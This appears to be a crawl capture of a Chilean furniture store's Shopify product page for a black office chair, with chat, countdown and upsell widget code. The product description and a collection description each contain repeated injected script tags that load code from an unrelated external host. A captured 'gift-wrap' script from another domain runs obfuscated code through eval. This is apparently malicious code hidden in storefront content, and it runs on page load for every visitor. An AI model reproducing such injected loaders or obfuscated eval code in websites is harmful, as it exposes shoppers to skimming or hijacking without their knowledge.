c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1927888371754,"title":"Silla oficina Bishop Baja Negra","handle":"silla-bishop-baja-negra","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-04-03T12:41:12-03:00","created_at":"2019-04-03T12:39:02-03:00","vendor":"SAFED","type":"Sillas de Escritorio","tags":[],"price":18990000,"price_min":18990000,"price_max":18990000,"available":true,"price_varies":false,"compare_at_price":21990000,"compare_at_price_min":21990000,"compare_at_price_max":21990000,"compare_at_price_varies":false,"variants":[{"id":14739466846250,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100200400033","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silla oficina Bishop Baja Negra","public_title":null,"options":["Default Title"],"price":18990000,"weight":55000,"compare_at_price":21990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"],"featured_image":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","options":["Title"],"media":[{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773264347450,"position":1,"preview_image":{"aspect_ratio":0.763,"height":1600,"width":1221,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944"},"aspect_ratio":0.763,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-2_c1ee292a-0b86-441a-a388-7356fdb6d35d.jpg?v=1722350944","width":1221},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39470131937594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/silla-bishop-baja-negra-ambientada.jpg?v=1720542450","width":1000},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773183934778,"position":3,"preview_image":{"aspect_ratio":0.985,"height":613,"width":604,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258"},"aspect_ratio":0.985,"height":613,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-1.jpg?v=1722350258","width":604},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773185245498,"position":4,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-3.jpg?v=1722350061","width":1066},{"alt":"Silla oficina Bishop Baja Negra - Medular Diseño Sillas de Escritorio","id":39773186097466,"position":5,"preview_image":{"aspect_ratio":0.666,"height":1600,"width":1066,"src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067"},"aspect_ratio":0.666,"height":1600,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/files\/BISHOP_BAJA_NEGRA-4.jpg?v=1722350067","width":1066}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e Diseño y comodidad. Totalmente ergonómica. La silla Bishop baja es comodísima, ideal para largas jornadas de trabajo en la oficina. Posee Sistema relax con bloqueo en 3 posiciones.Ruedas de poliuretano que no rayan el suelo.Estrella metálica en la base para lograr uniformidad estética.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eIMPORTANTE\u003c\/strong\u003e\u003cbr\u003eSilla a pedido.\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eSilla lista para armar fácilmente.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eConfirmar stock telefónicamente o vía mail.\u003cbr\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eEnvió a regiones a través de starken\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: 57 x 67 x 90\/98 cms\u003cbr\u003e COLOR: Negro\u003cbr\u003e MATERIAL: Respaldo alto de PU. Mecanismo multi funcional. Base de acero cromado.\u003cbr\u003e DISEÑADO POR: Importada.\u003cbr\u003e CÓDIGO: 100200400033\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"},
    productCollections: [{"id":137356673066,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-13T17:24:05-03:00","body_html":null,"published_at":"2019-08-07T16:56:12-04:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":261521047594,"handle":"dia-del-padre","title":"Día del Padre","updated_at":"2026-01-13T09:01:36-03:00","body_html":"","published_at":"2021-06-16T11:18:20-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Juego de Escritorios"},{"column":"type","relation":"equals","condition":"Poltronas"},{"column":"type","relation":"equals","condition":"Repisas"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Reloj"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"vendor","relation":"equals","condition":"Zuiver"},{"column":"vendor","relation":"equals","condition":"Medular Objet"}],"published_scope":"global"},{"id":176920494122,"handle":"home-office-2","title":"Escritorios y Sillas de Escritorios","updated_at":"2026-01-13T09:01:36-03:00","body_html":"\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e\n\u003cscript type=\"text\/javascript\" src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\"\u003e\u003c\/script\u003e","published_at":"2020-05-19T10:16:11-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Juego de Escritorios"}],"published_scope":"global"},{"id":177058480170,"handle":"esenciales-para-el-estudio-en-casa","title":"Esenciales para el estudio y trabajo en casa","updated_at":"2026-01-13T09:01:36-03:00","body_html":"","published_at":"2020-05-20T13:42:53-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Mesas de Comedor"},{"column":"type","relation":"equals","condition":"Juego de Comedor"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Repisa"}],"published_scope":"global"},{"id":261594185770,"handle":"especial-sillas-de-escritorio","title":"Especial Sillas de Escritorio","updated_at":"2026-01-06T09:01:37-03:00","body_html":"","published_at":"2021-06-25T17:11:10-04:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Contatto"},{"column":"title","relation":"equals","condition":"silla escritorio"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"}],"published_scope":"global"},{"id":162098380842,"handle":"home-office-1","title":"Home Office","updated_at":"2026-01-13T09:01:36-03:00","body_html":"","published_at":"2019-11-26T12:55:19-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Juego de Escritorios"},{"column":"type","relation":"equals","condition":"combos de escritorios"},{"column":"type","relation":"equals","condition":"escritorio"},{"column":"type","relation":"equals","condition":"cowork"},{"column":"title","relation":"contains","condition":"cowork"},{"column":"title","relation":"contains","condition":"essenza"}],"published_scope":"global"},{"id":461497663802,"handle":"implementacion-de-oficinas","title":"Implementación de Oficinas","updated_at":"2026-01-13T16:17:39-03:00","body_html":"","published_at":"2023-09-26T11:53:37-03:00","sort_order":"manual","template_suffix":"contract","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Ramek"},{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"type","relation":"equals","condition":"Juego de Escritorio"},{"column":"type","relation":"equals","condition":"Mesas de Comedor"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Sillas de interior"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global","image":{"created_at":"2023-09-26T12:31:06-03:00","alt":"","width":3683,"height":3142,"src":"\/\/medular.cl\/cdn\/shop\/collections\/Chessy-14.jpg?v=1695742706"}},{"id":137356705834,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-13T17:24:05-03:00","body_html":null,"published_at":"2019-08-07T16:56:13-04:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":522349052218,"handle":"sillas-bishop","updated_at":"2025-12-11T11:22:01-03:00","published_at":"2025-12-11T11:22:00-03:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sillas Bishop","body_html":""},{"id":68000776234,"handle":"sillas-de-escritorio","title":"Sillas de Escritorio","updated_at":"2026-01-06T09:01:37-03:00","body_html":"","published_at":"2019-04-03T13:01:12-03:00","sort_order":"manual","template_suffix":"sillas-de-oficina","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"contains","condition":"Silla Ejecutiva Iron Plus Gris"}],"published_scope":"global","image":{"created_at":"2020-09-30T17:16:27-03:00","alt":"Sillas de escritorios","width":254,"height":130,"src":"\/\/medular.cl\/cdn\/shop\/collections\/homeoffice_0002_HOMEOFFICE_0000_CAT_ESCRITORIO.jpg?v=1601497101"}},{"id":487373340986,"handle":"sillas-de-oficina","title":"Sillas de Oficina","updated_at":"2026-01-06T09:01:37-03:00","body_html":"","published_at":"2024-08-06T13:12:35-04:00","sort_order":"manual","template_suffix":"sillas-de-oficina","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Sillas de Escritorio"}],"published_scope":"global"},{"id":177749229610,"handle":"cyber-revancha","title":"SPRING SALE","updated_at":"2026-01-13T17:24:05-03:00","body_html":"","published_at":"2020-05-27T18:20:16-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":451162636602,"handle":"spring-sale","title":"Spring Sale!","updated_at":"2026-01-13T17:24:05-03:00","body_html":"","published_at":"2023-06-28T17:36:36-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":270544338986,"handle":"winter-is-coming","title":"WINTER IS COMING","updated_at":"2026-01-13T17:24:05-03:00","body_html":"","published_at":"2022-09-27T19:56:54-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":509641425210,"handle":"workspace","title":"workspaces","updated_at":"2025-11-24T09:02:09-03:00","body_html":"","published_at":"2025-04-15T15:55:11-04:00","sort_order":"best-selling","template_suffix":"workspace","disjunctive":false,"rules":[{"column":"product_category_id","relation":"equals","condition":"fr-12-2"},{"column":"type","relation":"contains","condition":"escritorio"}],"published_scope":"global"}],
  };
  window.essentialProductId = 1927888371754
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ARTkvVlVyRDhrellQa__15844738459885593049" class="shopify-block shopify-app-block"><script>
    window.HACIENDOLA = window.HACIENDOLA || {};
    window.HACIENDOLA.UPSELLEANDOLA = window.HACIENDOLA.UPSELLEANDOLA || {};
    window.HACIENDOLA.UPSELLEANDOLA.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    
        window.HACIENDOLA.UPSELLEANDOLA.productId = 1927888371754;
    
</script>

<link href="//cdn.shopify.com/extensions/630beeee-7245-479d-b9b7-444bf3a4a25e/upselleandola-8/assets/style.css" rel="stylesheet" type="text/css" media="all" />

<script src="https://cdn.shopify.com/extensions/630beeee-7245-479d-b9b7-444bf3a4a25e/upselleandola-8/assets/upselleandola-theme-app-extensions.iife.js" defer type="module"></script>


</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=medular-chile.myshopify.com
body_size: 1478
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe44c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe44c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",62,"caUdyXixf",20,3,43))

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap-helper.js?shop=medular-chile.myshopify.com&pHandle=silla-bishop-baja-negra&nDomain=https://medular.cl/products/silla-bishop-baja-negra&proAvaliable=true&proId=1927888371754&proVendor=SAFED&proTitle=Silla%20oficina%20Bishop%20Baja%20Negra&newActive=1&proTags=
body_size: 189
content:
console.log('no-gift-product..;1927888371754---');//what medular.cl--https://medular.cl/products/silla-bishop-baja-negra---medular.cl?;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://medular-chile.myshopify.com/products/silla-bishop-baja-negra.js
body_size: 1428
content:
